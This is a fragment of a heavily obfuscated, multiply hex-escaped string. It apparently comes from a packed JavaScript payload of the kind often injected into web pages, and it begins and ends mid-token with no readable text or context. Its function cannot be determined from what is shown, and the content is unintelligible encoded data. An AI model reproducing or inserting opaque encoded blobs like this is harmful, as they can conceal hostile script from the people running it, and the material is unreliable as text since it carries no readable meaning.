5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c